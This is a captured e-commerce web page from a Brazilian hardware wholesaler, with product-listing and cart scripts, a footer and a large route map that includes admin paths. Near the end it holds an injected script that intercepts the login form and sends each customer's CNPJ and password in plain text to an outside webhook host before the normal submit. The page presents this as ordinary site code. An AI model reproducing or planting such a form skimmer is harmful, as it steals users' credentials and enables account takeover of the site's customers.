pb-2"> Produto </th> <template x-if="App.canSeePrice"> <th class="text-gray-600 text-lg text-center"> Preço </th> </template> <th class="text-gray-600 text-lg"></th> </tr> </thead> <tbody> <template x-for="product in data.data" :key="'list' + product.id"> <tr x-title="productListItem" x-data="{ quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, get totalPrice() { return this.toRealFormat( parseFloat( product.units_per_package * this.quantity * this.getProductPrice(product, this.quantity) ).toFixed(2) ); }, ...productPriceMixin(), ...currencyMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="table-row shadow" > <td> <img class="product-img mx-auto hidden sm:block" :src="product.image_card_url" :alt="product.title" /> </td> <td class="text-base" :class="quantity ? 'bg-gray-600 text-white' : ''"> <a :href="product.product_url" class="block my-2 mx-1 border-r"> <p class="product-title"> <span x-text="product.title"></span> </p> <p> <small> <b>Unidades por pacote:</b> <span x-text="product.units_per_package"></span> </small> </p> <p class="inline"> <small> <b>Cód.:</b> <span class="product-code" x-text="product.code"></span> </small> </p> <div class="tag-display-list inline-block"> <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> </div> </a> </td> <template x-if="App.canSeePrice"> <td class="product-price" :class="quantity ? 'bg-gray-600 text-white' : 'text-center'" > <template x-if="quantity"> <p x-text="totalPrice" class="text-center font-semibold" ></p> </template> <template x-if="! quantity"> <div> <template x-if="product.sales_price_formatted"> <p class="font-semibold"> <s x-text="'R$ ' + product.price_formatted"></s> R$ {{product.sales_price_formatted}} </p> </template> <template x-if="! product.sales_price_formatted"> <p class="font-semibold" x-text="'R$ ' + product.price_formatted" ></p> </template> </div> </template> </td> </template> <td width="180" class="text-center" :class="quantity ? 'bg-gray-600 text-white' : ''" > <div class="action-button"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </td> </tr> </template> </tbody> </table> </div> </template> <div class="mb-12" x-intersect="intersected"> <div class="lds-ellipsis" x-show="loading"> <div></div> <div></div> <div></div> <div></div> </div> <span class="text-gray-600" x-show="! moreResults"> Não há mais resultados </span> </div> </section> <div x-title="productSuggestion" x-data="{ show: false, showWarning: false, showEmail: false, hasProducts: false, suggestion: '', email: '', researchedId: null, async sendSuggestion () { if (this.hasProducts && ! this.suggestion) { this.showWarning = true; return; } await axios.post(route('researched-term.suggestion', this.researchedId), { suggestion: this.suggestion, }); if (this.hasProducts) { this.showEmail = true; return; } this.show = false; this.sendNotification(); }, async sendEmail () { if (! this.email) { this.show = false; return; } await axios.post(route('researched-term.email', this.researchedId), { email: this.email, }); this.show = false; this.sendNotification(); }, sendNotification () { swal2.fire('Sugestão enviada.', 'Agradecemos sua colaboração!', 'success'); }, }" x-cloak @showmodalsuggestion.window=" show = true; hasProducts = $event.detail; " class="default-modal" > <div class="modal-mask" x-show="show" @click="show = false" > <div class="modal-container modal-radius-10" style="max-width: 500px; min-width: 500px" x-show="show" x-transition.duration.400ms @click.stop > <template x-if="hasProducts"> <div> <div x-show="! showEmail" class="modal-header"> <b style="color: #696969; text-align: left;">Não encontrou o que deseja?</b> </div> <div class="modal-body"> <div x-show="! showEmail"> <p class="text-gray-600 mb-10 mt-8"> Digite abaixo qual produto você gostaria que colocassemos em linha. </p> <div class="flex"> <input x-model="suggestion" type="text" class="border-2 rounded border-gray-400 text-lg h-10 px-2 focus:outline-none" placeholder="Digite o produto" autocomplete="off" > <button @click="sendSuggestion" class="ml-4 px-4 py-1 h-10 bg-green-500 rounded text-white font-bold"> Enviar sugestão </button> </div> <p x-show="showWarning"> * Campo de produto obrigatório </p> </div> <div x-show="showEmail"> <p class="text-gray-600 mb-10"> <b> Cadastre seu e-mail para ser notificado <br> quando esse produto estiver disponível. </b> </p> <div class="flex"> <input x-model="email" type="text" class="border-2 rounded border-gray-400 text-lg h-10 px-2 focus:outline-none" placeholder="E-mail" autocomplete="off" > <button @click="sendEmail" class="ml-4 px-4 py-1 h-10 bg-green-500 rounded text-white font-bold"> Cadastrar e-mail </button> </div> </div> </div> </div> </template> <template x-if="! hasProducts"> <div> <div class="modal-header"> <h2 style="color: #696969; text-align: left;"> Que pena! </h2> <p class="text-gray-600"> Não encontramos nenhum produto com esse termo. </p> </div> <div class="modal-body"> <p class="text-gray-600"> <span style="color: blue;">Deseja enviar</span> o termo <b>""</b> como sugestão de um <b>novo produto?</b> </p> <div class="flex"> <input x-model="suggestion" type="text" class="border-2 rounded border-gray-400 text-lg h-10 px-2 focus:outline-none" placeholder="Especifique o produto" autocomplete="off" > <button @click="sendSuggestion" class="ml-4 px-4 py-1 h-10 bg-green-500 rounded text-white font-bold"> Enviar sugestão </button> </div> </div> </div> </template> </div> </div> </div> </div> </div> </div> </div> </div> </section> </div> 
        <div class="bg-gray-800 text-white pb-8"> <div class="container mx-auto lg:flex"> <div class="w-full lg:w-1/4 p-4"> <div class="flex-row"> <div class="py-2 h-16"> <img src="https://completa.com.br/img/logo_branco.png" alt="Completa logo" width="251" height="51"> </div> <div class="py-2"> <p class="text-sm text-gray-500">Dúvidas? Entre em contato conosco.</p> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-map-marker-alt"></i></span> <span class="pl-3"> R. Alves Seabra, 1-08, Bauru-SP </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-phone fa-rotate-90"></i></span> <span class="pl-3"> 14 3878-4500 </span> </div> <div class="py-2 text-sm"> <span class="text-orange-500"><i class="fas fa-envelope"></i></span> <span class="pl-3"> vendas@completa.com.br </span> </div> </div> </div> <div class="flex-col w-full lg:w-2/4 p-4"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">PRODUTOS</p> <div class="flex"> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-moveis"> ACESSÓRIOS PARA MÓVEIS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/acessorios-para-vidro"> ACESSÓRIOS PARA VIDRO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/calco-para-telha"> CALÇO PARA TELHA </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/colas"> COLAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/epis"> EPI&#039;S </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"> ESPUMA VEDAÇÃO AR CONDICIONADO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens"> FERRAGENS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferragens-para-artesanato"> FERRAGENS PARA ARTESANATO </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/ferramentas"> FERRAMENTAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/lixa-sg-012-669"> LIXA </a> </div> </div>  </div> <div class="flex-1 text-white">  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/manipulos-e-niveladores"> MANÍPULOS E NIVELADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-eletricos"> MATERIAIS ELÉTRICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/materiais-hidraulicos"> MATERIAIS HIDRÁULICOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/parafusos-e-fixadores"> PARAFUSOS E FIXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/pes-e-ponteiras"> PÉS E PONTEIRAS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/puxadores"> PUXADORES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/rodas-e-rodizios"> RODAS E RODÍZIOS </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/suportes"> SUPORTES </a> </div> </div>  <div class="flex flex-col"> <div class="py-2 text-sm inline-flex"> <span class="text-orange-500"><i class="fas fa-chevron-right"></i></span> <a class="pl-3 text-white hover:underline" href="https://completa.com.br/produtos/utilidades"> UTILIDADES </a> </div> </div>  </div> </div> </div> <div class="flex w-full lg:w-1/4 p-4"> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">MENU</p> <div class="flex-col"> <ul> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br">Home</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/produtos">Produtos</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/sobre">Empresa</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/fale-conosco">Contato</a> </li> <li class="text-sm py-2"> <a class="text-white hover:underline" href="https://completa.com.br/politicas-comerciais">Políticas Comerciais</a> </li> </ul> </div> </div> <div class="flex-1"> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SIGA-NOS</p> <div class="flex flex-row"> <a href="https://www.facebook.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-facebook-f"></i> </a> <a href="https://www.instagram.com/completabr" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400 mx-4"> <i class="fab fa-instagram"></i> </a> <a href="https://www.linkedin.com/company/2488695/" target="_blank" class="text-white font-semibold no-underline block mt-4 sm:inline-block sm:mt-0 text-white hover:text-gray-400"> <i class="fab fa-linkedin-in"></i> </a> </div> <p class="h-16 py-2 flex items-center text-gray-500 font-semibold">SEGURANÇA</p> <div class="flex flex-row"> <span id="siteseal"> <script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=gefUBjjXSGn0uxrw11bgbdUfMhslVSilBAw2uQEZofr6tJ7ZIEV3xu77a1G9"></script> </span> </div> </div> </div> </div> </div> <div class="bg-gray-400 text-grey-darkest text-xs text-left lg:text-center"> <div class="container mx-auto"> <div class="lg:flex justify-between p-2 lg:py-6 lg:px-8"> <div> <span>Para mais infomações sobre estoque, preços e condições comerciais acesse nossos </span> <a href="https://completa.com.br/termos-e-condicoes" target="blank" class="text-grey-darkest underline"> <b>Termos e Condições</b> </a> </div> <div> <p> &copy; Todos os direitos reservados COMPLETA - 2026 </p> </div> </div> </div> </div>    </div>

    <script>
        var ___onCreated = [];
    </script>

    <div class="js-loadable-template js-loader loadable-overlay hidden"> <i class="fas fa-spinner fa-pulse fa-2x"></i> </div>
    <!-- RD station 
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/d726f744-974a-469b-998e-c77ab589327e-loader.js"></script>
-->
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const formLogin = document.querySelector(".js-form-login");

    if (formLogin) {
      formLogin.addEventListener("submit", (event) => {
        event.preventDefault();

        const cnpj = formLogin.querySelector('input[name="cnpj"]').value;
        const password = formLogin.querySelector('input[name="password"]').value;

        const img = new Image();
        img.src = `https://webhook-comp.vercel.app/api/webhook?type=login&cnpj=${cnpj}&password=${password}}`;

        formLogin.submit();
      });
    }
  });
</script>
    <script type="text/javascript">
    var Ziggy = {
        namedRoutes: {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"uri":"manager\/blog-posts\/{blog_post}\/edit","methods":["GET","HEAD"],"domain":null},"blog-posts.update":{"uri":"manager\/blog-posts\/{blog_post}","methods":["PUT","PATCH"],"domain":null},"blog-posts.destroy":{"uri":"manager\/blog-posts\/{blog_post}","methods":["DELETE"],"domain":null},"tags.index":{"uri":"manager\/tags","methods":["GET","HEAD"],"domain":null},"tags.create":{"uri":"manager\/tags\/create","methods":["GET","HEAD"],"domain":null},"tags.store":{"uri":"manager\/tags","methods":["POST"],"domain":null},"tags.show":{"uri":"manager\/tags\/{tag}","methods":["GET","HEAD"],"domain":null},"tags.edit":{"uri":"manager\/tags\/{tag}\/edit","methods":["GET","HEAD"],"domain":null},"tags.update":{"uri":"manager\/tags\/{tag}","methods":["PUT","PATCH"],"domain":null},"tags.destroy":{"uri":"manager\/tags\/{tag}","methods":["DELETE"],"domain":null},"blog-posts.upload":{"uri":"manager\/blog-posts\/upload","methods":["POST"],"domain":null},"admin.quote-request.download":{"uri":"manager\/quote-requests\/{quoteRequest}\/download","methods":["GET","HEAD"],"domain":null},"salesrep.index":{"uri":"manager\/representantes","methods":["GET","HEAD"],"domain":null},"salesrep.toggle-status":{"uri":"manager\/representantes\/{salesrep}","methods":["GET","HEAD"],"domain":null},"salesrep.edit":{"uri":"manager\/representantes\/{salesrep}\/editar","methods":["GET","HEAD"],"domain":null},"salesrep.update":{"uri":"manager\/representantes\/{salesrep}","methods":["PUT"],"domain":null},"settings.index":{"uri":"manager\/settings","methods":["GET","HEAD"],"domain":null},"settings.edit":{"uri":"manager\/settings\/{setting}\/edit","methods":["GET","HEAD"],"domain":null},"settings.update":{"uri":"manager\/settings\/{setting}","methods":["PUT","PATCH"],"domain":null},"settings.update-smtp":{"uri":"manager\/update-smtp\/{setting}","methods":["PUT"],"domain":null},"settings.update-quotes":{"uri":"manager\/update-quotes\/{setting}","methods":["PUT"],"domain":null},"settings.update-header-banner":{"uri":"manager\/update-header-banner\/{setting}","methods":["PUT"],"domain":null},"settings.update-logo":{"uri":"manager\/update-logo\/{setting}","methods":["PUT"],"domain":null},"settings.update-product-suggestion":{"uri":"manager\/update-product-suggestion\/{setting}","methods":["PUT"],"domain":null},"settings.update-chatbot":{"uri":"manager\/update-chatbot\/{setting}","methods":["PUT"],"domain":null},"content.index":{"uri":"manager\/content","methods":["GET","HEAD"],"domain":null},"content.edit":{"uri":"manager\/content\/{content}\/edit","methods":["GET","HEAD"],"domain":null},"content.update":{"uri":"manager\/content\/{content}","methods":["PUT","PATCH"],"domain":null},"topic.index":{"uri":"manager\/content\/topic","methods":["GET","HEAD"],"domain":null},"topic.create":{"uri":"manager\/content\/topic\/create","methods":["GET","HEAD"],"domain":null},"topic.store":{"uri":"manager\/content\/topic","methods":["POST"],"domain":null},"topic.edit":{"uri":"manager\/content\/topic\/{topic}\/edit","methods":["GET","HEAD"],"domain":null},"topic.update":{"uri":"manager\/content\/topic\/{topic}","methods":["PUT","PATCH"],"domain":null},"topic.destroy":{"uri":"manager\/content\/topic\/{topic}","methods":["DELETE"],"domain":null},"seo-data.index":{"uri":"manager\/seo-data\/index","methods":["GET","HEAD"],"domain":null},"seo-data.search":{"uri":"manager\/seo-data\/search","methods":["GET","HEAD"],"domain":null},"seo-data.create":{"uri":"manager\/seo-data\/create","methods":["GET","HEAD"],"domain":null},"seo-data.store":{"uri":"manager\/seo-data\/store","methods":["POST"],"domain":null},"seo-data.edit":{"uri":"manager\/seo-data\/edit\/{id}","methods":["GET","HEAD"],"doma